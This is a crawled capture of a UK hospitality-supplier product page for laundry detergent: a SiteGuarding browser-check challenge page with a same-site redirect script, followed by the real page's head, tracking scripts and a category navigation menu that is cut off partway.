

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hotel-ware.co.uk/cleaning-paper-and-hygiene/cleaning-chemicals/fabric-soft-laundry-detergent
body_size: 1992
content:
<!DOCTYPE HTML>
<html lang="en-US">
<head>
  <meta charset="UTF-8" />
  <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
  <meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1" />
  <meta name="robots" content="noindex, nofollow" />
  <meta name="referrer" content="unsafe-url" />
  <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
  <title>Just a moment...</title>
  <style type="text/css">
	html, body {width: 100%; height: 100%; margin: 0; padding: 0;}
	body {background-color: #ffffff; font-family: Helvetica, Arial, sans-serif; font-size: 100%;}
	h1 {font-size: 1.5em; color: #404040; text-align: center;}
	p {font-size: 1em; color: #404040; text-align: center; margin: 10px 0 0 0;}
	#spinner {margin: 0 auto 30px auto; display: block;}
	.attribution {margin-top: 20px;}
	@-webkit-keyframes bubbles { 33%: { -webkit-transform: translateY(10px); transform: translateY(10px); } 66% { -webkit-transform: translateY(-10px); transform: translateY(-10px); } 100% { -webkit-transform: translateY(0); transform: translateY(0); } }
	@keyframes bubbles { 33%: { -webkit-transform: translateY(10px); transform: translateY(10px); } 66% { -webkit-transform: translateY(-10px); transform: translateY(-10px); } 100% { -webkit-transform: translateY(0); transform: translateY(0); } }
	.bubbles { background-color: #404040; width:15px; height: 15px; margin:2px; border-radius:100%; -webkit-animation:bubbles 0.6s 0.07s infinite ease-in-out; animation:bubbles 0.6s 0.07s infinite ease-in-out; -webkit-animation-fill-mode:both; animation-fill-mode:both; display:inline-block; }
    #logo{max-width:500px;margin-bottom:40px}
  </style>
  
  
  
</head>
<body>
<script>
if (window.location.hostname !== window.atob("d3d3LmhvdGVsLXdhcmUuY28udWs=")) {
window.location = window.atob("aHR0cDovL3d3dy5ob3RlbC13YXJlLmNvLnVrL2NsZWFuaW5nLXBhcGVyLWFuZC1oeWdpZW5lL2NsZWFuaW5nLWNoZW1pY2Fscy9mYWJyaWMtc29mdC1sYXVuZHJ5LWRldGVyZ2VudA==");
}

function timer(){
 var obj=document.getElementById('timer');
 obj.innerHTML--;
 if(obj.innerHTML==0){
setTimeout(function(){},1000);
document.getElementById("btn").innerHTML = window.atob('[base64]');
}
 else{setTimeout(timer,1000);}
}
setTimeout(timer,10000);
</script>
  <table width="100%" height="100%" cellpadding="20">
	<tr>
	  <td align="center" valign="middle">
   
		  <div class="cf-browser-verification cf-im-under-attack">
  <noscript><h1 style="color:#bd2426;">Please turn JavaScript on and reload the page.</h1></noscript>
  <div id="cf-content">
	<div>
	  <div class="bubbles"></div>
	  <div class="bubbles"></div>
	  <div class="bubbles"></div>
	</div>
	<h1>Checking your browser before accessing www.hotel-ware.co.uk</h1>
	<p>This process is automatic. Your browser will redirect to your requested content shortly.</p>
	<p id="btn">Please allow up to <span id="timer">5</span> seconds&hellip;</p>
  </div>
</div>
<div class="attribution">
<p><a href="https://www.siteguarding.com/" target="_blank" style="font-size: 12px;">BadBot protection by SiteGuarding.com</a></p>
<p>Your IP: 13.58.112.40</p>
		  </div>
	  </td>
	</tr>
  </table>

<script type="text/javascript" src="//www.hotel-ware.co.uk/cleaning-paper-and-hygiene/cleaning-chemicals/fabric-soft-laundry-detergent?antibot05CBBAA82E7F=1&id=2917953933&rand=1768704409"></script>
<script>
if (typeof SGAntiBot == "undefined"){
var script = document.createElement('script');
script.src = "//www.hotel-ware.co.uk/cleaning-paper-and-hygiene/cleaning-chemicals/fabric-soft-laundry-detergent?antibot05CBBAA82E7F=1&id=2917953933&rand=1768704409";
document.getElementsByTagName('head')[0].appendChild(script);
}
if (typeof antibot != "undefined") {
if (antibot == window.atob("ZjNkNjEzMWRjODM2NjMxNGJjYTlhYzdhZDk3MzE3MTM=")) {
var d = new Date();
d.setTime(d.getTime() + (1*24*60*60*1000));
var expires = "expires="+ d.toUTCString();
document.cookie = "antibot=" + antibot + "; " + expires + "; path=/;";
setTimeout(location.reload.bind(location), 0);
}
}
</script>
<center></center>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ee1f1d87186544c9ad0360eb9a91fc25","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hotel-ware.co.uk/cleaning-paper-and-hygiene/cleaning-chemicals/fabric-soft-laundry-detergent
body_size: 10711
content:


<!DOCTYPE html>

<html lang="en">

	<head>
  <meta charset="utf-8">
  <title>Fabric Soft Laundry Detergent | Leeds, York &amp; UK | HotelWare</title>
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta name="keywords" content="HotelWare" />
  <meta name="description" content="">
  <meta name="google-site-verification" content="" />
  <meta property="og:locale" content="en_GB" />
  <meta property="og:type" content="website" />
  <meta property="og:title" content="Fabric Soft Laundry Detergent | Leeds, York &amp; UK | HotelWare" />
  <meta property="og:description" content="" />
  <meta property="og:url" content="https://www.hotel-ware.co.uk/cleaning-paper-and-hygiene/cleaning-chemicals/fabric-soft-laundry-detergent" />
  <meta property="og:site_name" content="HotelWare" />
  
  <link rel="stylesheet" href="/css/bootstrap.min.css">
  <link rel="stylesheet" href="/css/fonts.css">
 <!--  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=Montserrat:ital,wght@0,100;0,300;0,400;0,500;0,700;0,900;1,100;1,300;1,400;1,500;1,700;1,900&display=swap" rel="stylesheet"> -->
  <link rel="stylesheet" href="/css/owl.carousel.min.css">
  <link rel="stylesheet" href="/css/font-awesome.min.css">
  <link rel="stylesheet" href="/css/style.css"> 
  <link rel="stylesheet" href="/css/style-1.css">
  <link rel="stylesheet" href="/assets/theme/hotelware/css/account-checkout.css">
  <link rel="stylesheet" href="/css/jquery-ui.css">
  <link rel="stylesheet" href="/assets/theme/hotelware/css/menu.css?v1.1"> 
  <link rel="stylesheet" href="/css/sweetalert2.min.css"> 
  <link rel="stylesheet" href="/assets/theme/hotelware/css/custom.css?v20260118024650"> 
      <link rel="apple-touch-icon-precomposed" sizes="57x57" href="/assets/theme/hotelware/favicon/apple-touch-icon-57x57.png" />
    <link rel="apple-touch-icon-precomposed" sizes="114x114" href="/assets/theme/hotelware/favicon/apple-touch-icon-114x114.png" />
    <link rel="apple-touch-icon-precomposed" sizes="72x72" href="/assets/theme/hotelware/favicon/apple-touch-icon-72x72.png" />
    <link rel="apple-touch-icon-precomposed" sizes="144x144" href="/assets/theme/hotelware/favicon/apple-touch-icon-144x144.png" />
    <link rel="apple-touch-icon-precomposed" sizes="60x60" href="/assets/theme/hotelware/favicon/apple-touch-icon-60x60.png" />
    <link rel="apple-touch-icon-precomposed" sizes="120x120" href="/assets/theme/hotelware/favicon/apple-touch-icon-120x120.png" />
    <link rel="apple-touch-icon-precomposed" sizes="76x76" href="/assets/theme/hotelware/favicon/apple-touch-icon-76x76.png" />
    <link rel="apple-touch-icon-precomposed" sizes="152x152" href="/assets/theme/hotelware/favicon/apple-touch-icon-152x152.png" />
    <link rel="icon" type="image/png" href="/assets/theme/hotelware/favicon/favicon-196x196.png" sizes="196x196" />
    <link rel="icon" type="image/png" href="/assets/theme/hotelware/favicon/favicon-96x96.png" sizes="96x96" />
    <link rel="icon" type="image/png" href="/assets/theme/hotelware/favicon/favicon-32x32.png" sizes="32x32" />
    <link rel="icon" type="image/png" href="/assets/theme/hotelware/favicon/favicon-16x16.png" sizes="16x16" />
    <link rel="icon" type="image/png" href="/assets/theme/hotelware/favicon/favicon-128.png" sizes="128x128" />
    <meta name="application-name" content="&nbsp;"/>
    <meta name="msapplication-TileColor" content="#FFFFFF" />
    <meta name="msapplication-TileImage" content="/assets/theme/hotelware/favicon/mstile-144x144.png" />
    <meta name="msapplication-square70x70logo" content="/assets/theme/hotelware/favicon/mstile-70x70.png" />
    <meta name="msapplication-square150x150logo" content="/assets/theme/hotelware/favicon/mstile-150x150.png" />
    <meta name="msapplication-wide310x150logo" content="/assets/theme/hotelware/favicon/mstile-310x150.png" />
    <meta name="msapplication-square310x310logo" content="/assets/theme/hotelware/favicon/mstile-310x310.png" />

    <!--[if lt IE 9]>
      <script src="js/vendor/html5shiv.min.js"></script>
      <script src="js/vendor/respond.min.js"></script>
    <![endif]-->

    <!--[if lt IE 9]>
      <script src="js/vendor/html5shiv.min.js"></script>
      <script src="js/vendor/respond.min.js"></script>
    <![endif]-->
    <script src="/js/jquery.js"></script>
    <script src="/js/jquery-ui.js"></script>
    <script src="https://cdnjs.cloudflare.com/polyfill/v3/polyfill.min.js?version=3.52.1&features=fetch"></script>
    <script src="/js/lazyload.min.js"></script>
    <script src="/js/sweetalert2.min.js"></script>


                    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-45278823-1"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());

      gtag('config', 'UA-45278823-1');
    </script>
    <script>var w=window;var p = w.location.protocol;if(p.indexOf("http") < 0){p = "http"+":";}var d = document;var f = d.getElementsByTagName('script')[0],s = d.createElement('script');s.type = 'text/javascript'; s.async = false; if (s.readyState){s.onreadystatechange = function(){if (s.readyState=="loaded"||s.readyState == "complete"){s.onreadystatechange = null;try{loadwaprops("3z2d026c15a30d1b161074f1b0ca09e5fd","3zc94fe8465cf578316dceaab4b6b91050","3z3fab3d66d5727c923ba343e02d39c19d109e9e32e9792bf1c4318bbab23ad7a3","3z242a4d623f1d4ddb83ccf4023f4fd986bbe5d9fa4ddc7ebb16169dc7e67cf851","0.0");}catch(e){}}};}else {s.onload = function(){try{loadwaprops("3z2d026c15a30d1b161074f1b0ca09e5fd","3zc94fe8465cf578316dceaab4b6b91050","3z3fab3d66d5727c923ba343e02d39c19d109e9e32e9792bf1c4318bbab23ad7a3","3z242a4d623f1d4ddb83ccf4023f4fd986bbe5d9fa4ddc7ebb16169dc7e67cf851","0.0");}catch(e){}};};s.src =p+"//mh.zoho.eu/hub/js/WebsiteAutomation.js";f.parentNode.insertBefore(s, f);</script> 
    
</head>
	<body class="is-preload ">
    
		
		<div class="header">
		<div class="header_middle">
			<div class="container">
				<div class="row">
					<div class="col-lg-12">
						<div class="row">
							<div class="header_left col-12 col-sm-6 col-md-4 col-lg-5 text-center text-md-left">
								<div class="logo text-center text-md-left">
									<a href="/"><img src="/assets/theme/hotelware/images/logo.png" alt="HotelWare"></a>
								</div>
							</div>
							<div class="header_left col-12 col-sm-6 col-md-4 col-lg-2 text-center text-md-center">
								<div class="walton-logo text-center pt-0 pt-sm-3 text-md-center">
									<p class="mb-1"><small>Part of the</small></p>
									<img src="/assets/theme/hotelware/images/walton-group.png" alt="Walton Group">
									<div class="contact_info">
									<ul>
									<li class="border-right-0 px-0 mr-3"><a href="tel:+441904608476"><em class="fa fa-phone" aria-hidden="true"></em>01904 608476</a></li>
									
									</ul>
									</div>
								</div>
							</div>
							<div class="header_right col-12 col-md-4 col-lg-5 text-center text-md-right">
								<div class="row">
									<div class="col-md-12 col-sm-12 col-xs-12">
										<div class="header-middle-right">
											<div class="header_links">
												<ul>
													<!-- <li class="hidden_none"><a href="/bespoke-products">Bespoke Products</a></li> -->
													<li class="hidden_none"><a href="/contact">Contact</a></li>
													<li class="hidden_none"><a href="/about">About</a></li>
													<li style="border: none;"><a href="/blog">Blog</a></li>
												</ul>
											</div>
										</div>
									</div>
								</div>
								<div class="row">
									<div class="col-md-12 col-sm-12 col-xs-12">
										<div class="header-middle-right">
											<div class="header_links">
												<div class="user_account_section">
													<ul>
																													<li class="hidden_none"><a href="/login"><i class="fa fa-user mr-2" aria-hidden="true"></i>Sign In/Register</a></li>
													
																												
																												<li style="border: none;">
															<a href="/basket" class="minicart">
																<i class="fa fa-shopping-cart mr-2"></i>
																(0)<span class="pl-2 cart-price">£0.00</span>
															</a>
														</li>
													</ul>
												</div>
											</div>
										</div>
									</div>
								</div>
								<div class="row">
									<div class="col-md-12 col-sm-12 col-xs-12">
								
								
										<div class="header_search">
											<div class="input-group d-block has-search search_box">
	  											<div class="input-group-prepend">
	  												<i class="fa fa-search"></i>
	  											</div>
	  											<form method="GET" action="/search-results">
												    <input type="text" id="search-element" name="search-data" class="form-control" placeholder="Search">
												</form>
											    <div id="ajax-search-results"></div>
											    
											</div>
										</div>
										
									</div>
								</div>
							</div>
						</div>	
					</div>	
				</div>	
			</div>	
		</div>
				<div class="header_navigation">
    <div class="container">
        <div class="row">
            <div class="col-lg-12">                                           
                <div class="nav">
                    <nav>
                        <a href="javascript:void(0);" class="mobile-menu-trigger">
                                                <span class="fa fa-bars"></span>
                                            </a>
                        <ul class="menu menu-bar">
                                                            <li>
                                    <a href="/appliances" class="menu-link menu-bar-link" aria-haspopup="true">Appliances</a>
                                                               
                                        <ul class="mega-menu mega-menu--flat">
                                                                                            <li class='mega-sub-menu'>
                                                    <a href="/cooking-equipment-" class="menu-link mega-menu-link mega-menu-header">Cooking Equipment </a>
                                                                                                            <ul class="menu menu-list">
                                                                                                                            <li>
                                                                    <a href="/appliances/cooking-equipment/conveyor-ovens" class="menu-link menu-list-link">Conveyor Ovens</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/appliances/cooking-equipment/gas-ovens-and-ranges" class="menu-link menu-list-link">Gas Ovens and Ranges</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/appliances/cooking-equipment/crepe-makers" class="menu-link menu-list-link">Crepe Makers</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/appliances/cooking-equipment/salamander-grills" class="menu-link menu-list-link">Salamander Grills</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/appliances/cooking-equipment/pizza-ovens" class="menu-link menu-list-link">Pizza Ovens</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/appliances/cooking-equipment/electric-ovens-and-ranges" class="menu-link menu-list-link">Electric Ovens and Ranges</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/appliances/cooking-equipment/multi-cook-ovens" class="menu-link menu-list-link">Multi Cook Ovens</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/appliances/cooking-equipment/regeneration-ovens" class="menu-link menu-list-link">Regeneration Ovens</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/appliances/cooking-equipment/slow-cookers" class="menu-link menu-list-link">Slow Cookers</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/appliances/cooking-equipment/toasters" class="menu-link menu-list-link">Toasters</a>
                                                                </li>
                                                                                                                   </ul>
                                                                                                    </li>
                                                                                            <li class='mega-sub-menu'>
                                                    <a href="/appliances/dishwashers-glasswashers" class="menu-link mega-menu-link mega-menu-header">Dishwashers & Glasswashers</a>
                                                                                                            <ul class="menu menu-list">
                                                                                                                            <li>
                                                                    <a href="/appliances/dishwashers-glasswashers/utensil-washers" class="menu-link menu-list-link">Utensil Washers</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/appliances/dishwashers-glasswashers/decarbonisers" class="menu-link menu-list-link">Decarbonisers</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/appliances/dishwashers-glasswashers/dishwasher-tables" class="menu-link menu-list-link">Dishwasher Tables </a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/appliances/dishwashers-glasswashers/glass-washers" class="menu-link menu-list-link"> Glass Washers</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/appliances/dishwashers-glasswashers/dish-washers" class="menu-link menu-list-link"> Dish Washers</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/appliances/dishwashers-glasswashers/accessories" class="menu-link menu-list-link"> Accessories</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/appliances/dishwashers-glasswashers/glasswashers" class="menu-link menu-list-link">Glasswashers</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/appliances/dishwashers-glasswashers/warewashing-chemicals" class="menu-link menu-list-link">Warewashing Chemicals</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/appliances/dishwashers-glasswashers/cutlery-polishers" class="menu-link menu-list-link">Cutlery Polishers</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/appliances/dishwashers-glasswashers/dishwashers" class="menu-link menu-list-link">Dishwashers</a>
                                                                </li>
                                                                                                                   </ul>
                                                                                                    </li>
                                                                                            <li class='mega-sub-menu'>
                                                    <a href="/appliances/servery-display-machines" class="menu-link mega-menu-link mega-menu-header">Servery & Display Machines</a>
                                                                                                            <ul class="menu menu-list">
                                                                                                                            <li>
                                                                    <a href="/appliances/servery-display-machines/bain-maries" class="menu-link menu-list-link">Bain Maries</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/appliances/servery-display-machines/chip-scuttles" class="menu-link menu-list-link">Chip Scuttles</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/appliances/servery-display-machines/hot-plates" class="menu-link menu-list-link">Hot plates</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/appliances/servery-display-machines/hotcupboards-plate-warmers" class="menu-link menu-list-link">Hotcupboards & Plate Warmers</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/appliances/servery-display-machines/food-display-and-gantry" class="menu-link menu-list-link">Food Display and Gantry</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/appliances/servery-display-machines/free-standing-bain-marie" class="menu-link menu-list-link"> Free Standing Bain Marie</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/appliances/servery-display-machines/catering-urns" class="menu-link menu-list-link"> Catering Urns</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/appliances/servery-display-machines/counter-top-bain-marie" class="menu-link menu-list-link"> Counter Top Bain Marie</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/appliances/servery-display-machines/hot-cupboards" class="menu-link menu-list-link"> Hot Cupboards</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/appliances/servery-display-machines/gantries-quartz-heating-boxes" class="menu-link menu-list-link"> Gantries & Quartz Heating Boxes</a>
                                                                </li>
                                                                                                                   </ul>
                                                                                                    </li>
                                                                                            <li class='mega-sub-menu'>
                                                    <a href="/appliances/food-prep-machines" class="menu-link mega-menu-link mega-menu-header">Food Prep Machines</a>
                                                                                                            <ul class="menu menu-list">
                                                                                                                            <li>
                                                                    <a href="/appliances/food-prep-machines/ice-cream-makers" class="menu-link menu-list-link">Ice Cream Makers</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/appliances/food-prep-machines/growing-cabinets" class="menu-link menu-list-link">Growing Cabinets</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/appliances/food-prep-machines/food-processors" class="menu-link menu-list-link">Food Processors</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/appliances/food-prep-machines/graters-and-slicers" class="menu-link menu-list-link">Graters and Slicers</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/appliances/food-prep-machines/spice-grinders" class="menu-link menu-list-link">Spice Grinders</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/appliances/food-prep-machines/veg-prep-machines" class="menu-link menu-list-link">Veg Prep Machines</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/appliances/food-prep-machines/dehydrators" class="menu-link menu-list-link">Dehydrators</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/appliances/food-prep-machines/juicers" class="menu-link menu-list-link">Juicers</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/appliances/food-prep-machines/mincers" class="menu-link menu-list-link">Mincers</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/appliances/food-prep-machines/electric-salad-spinners" class="menu-link menu-list-link">Electric Salad Spinners</a>
                                                                </li>
                                                                                                                   </ul>
                                                                                                    </li>
                                                                                        <li class="mobile-menu-back-item">
                                                <a href="javascript:void(0);" class="menu-link mobile-menu-back-link">Back</a>
                                            </li>
                                        </ul>
                                    </li>
                                                                         <li>
                                        <a href="/homeware" class="menu-link menu-bar-link" aria-haspopup="true">Homeware</a>
                                    </li>
                                                                    <li>
                                    <a href="/refrigeration-ice-machines" class="menu-link menu-bar-link" aria-haspopup="true">Refrigeration & Ice Machines</a>
                                                               
                                        <ul class="mega-menu mega-menu--flat">
                                                                                            <li class='mega-sub-menu'>
                                                    <a href="/refrigeration-ice-machines/fridges" class="menu-link mega-menu-link mega-menu-header">Fridges</a>
                                                                                                            <ul class="menu menu-list">
                                                                                                                            <li>
                                                                    <a href="/refrigeration-ice-machines/fridges/medical-fridges" class="menu-link menu-list-link">Medical Fridges</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/refrigeration-ice-machines/fridges/bar-equipment" class="menu-link menu-list-link">Bar Equipment </a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/refrigeration-ice-machines/fridges/fish-keepers" class="menu-link menu-list-link"> Fish Keepers</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/refrigeration-ice-machines/fridges/counter-refrigerators" class="menu-link menu-list-link"> Counter Refrigerators</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/refrigeration-ice-machines/fridges/saladettes" class="menu-link menu-list-link"> Saladettes</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/refrigeration-ice-machines/fridges/upright-refrigerators" class="menu-link menu-list-link"> Upright Refrigerators</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/refrigeration-ice-machines/fridges/prep-tops" class="menu-link menu-list-link"> Prep Tops</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/refrigeration-ice-machines/fridges/under-counter-refrigerators" class="menu-link menu-list-link"> Under Counter Refrigerators</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/refrigeration-ice-machines/fridges/pizza-prep-cabinets" class="menu-link menu-list-link"> Pizza Prep Cabinets</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/refrigeration-ice-machines/fridges/counter-fridges" class="menu-link menu-list-link">Counter Fridges</a>
                                                                </li>
                                                                                                                   </ul>
                                                                                                    </li>
                                                                                            <li class='mega-sub-menu'>
                                                    <a href="/refrigeration-ice-machines/freezers" class="menu-link mega-menu-link mega-menu-header">Freezers</a>
                                                                                                            <ul class="menu menu-list">
                                                                                                                            <li>
                                                                    <a href="/refrigeration-ice-machines/freezers/under-counter-freezers" class="menu-link menu-list-link"> Under Counter Freezers</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/refrigeration-ice-machines/freezers/chest-freezers" class="menu-link menu-list-link"> Chest Freezers</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/refrigeration-ice-machines/freezers/upright-freezers" class="menu-link menu-list-link"> Upright Freezers</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/refrigeration-ice-machines/freezers/counter-freezers" class="menu-link menu-list-link"> Counter Freezers</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/refrigeration-ice-machines/freezers/fridge-freezers" class="menu-link menu-list-link"> Fridge Freezers</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/refrigeration-ice-machines/freezers/chest-freezers" class="menu-link menu-list-link">Chest Freezers</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/refrigeration-ice-machines/freezers/counter-freezers" class="menu-link menu-list-link">Counter Freezers</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/refrigeration-ice-machines/freezers/upright-freezers" class="menu-link menu-list-link">Upright Freezers</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/refrigeration-ice-machines/freezers/under-counter-freezers" class="menu-link menu-list-link">Under Counter Freezers</a>
                                                                </li>
                                                                                                                   </ul>
                                                                                                    </li>
                                                                                            <li class='mega-sub-menu'>
                                                    <a href="/refrigeration-ice-machines/ice-makers" class="menu-link mega-menu-link mega-menu-header">Ice Makers</a>
                                                                                                            <ul class="menu menu-list">
                                                                                                                            <li>
                                                                    <a href="/refrigeration-ice-machines/ice-makers/bar-equipment" class="menu-link menu-list-link">Bar Equipment </a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/refrigeration-ice-machines/ice-makers/polar-ice-machines" class="menu-link menu-list-link">Polar Ice Machines</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/refrigeration-ice-machines/ice-makers/ice-o-matic-ice-machines" class="menu-link menu-list-link">Ice-O-Matic Ice Machines</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/refrigeration-ice-machines/ice-makers/caterlite-ice-machines" class="menu-link menu-list-link">Caterlite Ice Machines</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/refrigeration-ice-machines/ice-makers/foster-ice-machines" class="menu-link menu-list-link">Foster Ice Machines</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/refrigeration-ice-machines/ice-makers/manitowoc-ice-machines" class="menu-link menu-list-link">Manitowoc Ice Machines</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/refrigeration-ice-machines/ice-makers/hoshizaki-ice-machines" class="menu-link menu-list-link">Hoshizaki Ice Machines</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/refrigeration-ice-machines/ice-makers/ice-crushers" class="menu-link menu-list-link">Ice Crushers</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/refrigeration-ice-machines/ice-makers/whirlpool-ice-machines" class="menu-link menu-list-link">Whirlpool Ice Machines</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/refrigeration-ice-machines/ice-makers/nisbets-essentials-ice-machine" class="menu-link menu-list-link">Nisbets Essentials Ice Machine</a>
                                                                </li>
                                                                                                                   </ul>
                                                                                                    </li>
                                                                                            <li class='mega-sub-menu'>
                                                    <a href="/refrigeration-ice-machines/blast-chillers" class="menu-link mega-menu-link mega-menu-header"> Blast Chillers</a>
                                                                                                    </li>
                                                                                        <li class="mobile-menu-back-item">
                                                <a href="javascript:void(0);" class="menu-link mobile-menu-back-link">Back</a>
                                            </li>
                                        </ul>
                                    </li>
                                                                    <li>
                                    <a href="/kitchen-essentials" class="menu-link menu-bar-link" aria-haspopup="true">Kitchen Essentials</a>
                                                               
                                        <ul class="mega-menu mega-menu--flat">
                                                                                            <li class='mega-sub-menu'>
                                                    <a href="/kitchen-essentials/chefs-knives" class="menu-link mega-menu-link mega-menu-header">Chefs Knives</a>
                                                                                                            <ul class="menu menu-list">
                                                                                                                            <li>
                                                                    <a href="/kitchen-essentials/chefs-knives/bread-knives" class="menu-link menu-list-link">Bread Knives</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/kitchen-essentials/chefs-knives/paring-knives" class="menu-link menu-list-link">Paring Knives</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/kitchen-essentials/chefs-knives/carving-knives-and-forks" class="menu-link menu-list-link">Carving Knives and Forks</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/kitchen-essentials/chefs-knives/cooks-knives" class="menu-link menu-list-link">Cooks Knives</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/kitchen-essentials/chefs-knives/dick-knives" class="menu-link menu-list-link">Dick Knives</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/kitchen-essentials/chefs-knives/special-purpose-knives" class="menu-link menu-list-link">Special Purpose Knives</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/kitchen-essentials/chefs-knives/vogue-knives" class="menu-link menu-list-link">Vogue Knives</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/kitchen-essentials/chefs-knives/pastry-and-palette-knives" class="menu-link menu-list-link">Pastry and Palette Knives</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/kitchen-essentials/chefs-knives/deglon-sabatier-knives" class="menu-link menu-list-link">Deglon Sabatier Knives</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/kitchen-essentials/chefs-knives/schneider-knives" class="menu-link menu-list-link">Schneider Knives</a>
                                                                </li>
                                                                                                                   </ul>
                                                                                                    </li>
                                                                                            <li class='mega-sub-menu'>
                                                    <a href="/kitchen-essentials/genware-cookware-bakeware" class="menu-link mega-menu-link mega-menu-header">GenWare Cookware & Bakeware</a>
                                                                                                            <ul class="menu menu-list">
                                                                                                                            <li>
                                                                    <a href="/kitchen-essentials/genware-cookware-bakeware/non-stick-aluminium-cookware" class="menu-link menu-list-link">Non-Stick Aluminium Cookware</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/kitchen-essentials/genware-cookware-bakeware/professional-non-stick-bakeware" class="menu-link menu-list-link">Professional Non-Stick Bakeware</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/kitchen-essentials/genware-cookware-bakeware/aluminium-bakeware" class="menu-link menu-list-link">Aluminium Bakeware</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/kitchen-essentials/genware-cookware-bakeware/baking-trays-sheets" class="menu-link menu-list-link">Baking Trays & Sheets</a>
                                                                </li>
                                                                                                                           <li>
